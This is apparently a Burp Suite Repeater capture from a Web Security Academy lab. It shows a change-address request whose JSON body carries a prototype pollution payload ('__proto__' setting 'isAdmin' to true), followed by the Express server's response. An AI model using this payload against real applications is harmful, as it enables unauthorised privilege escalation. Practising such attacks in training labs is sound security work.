 Send Cancel < > Target: https://0aa900570363125c821ca6a2000000da
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa900570363125c821ca6a2000000da.web-security-academy.net
3 Cookie: session=DeHKkNrWwCUs000Ki7Alxx5N18vWhUQc
4 Content-Type: application/json;charset=UTF-8
5 Content-Length: 197
6
7 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"DeHKkNrWwCUs000Ki7Alxx5N18vWhUQc",
"__proto__":{
"isAdmin":true
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7R0zSod5GR7NXS6Q"
6 Date: Sun, 25 Feb 2024 09:41:24 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}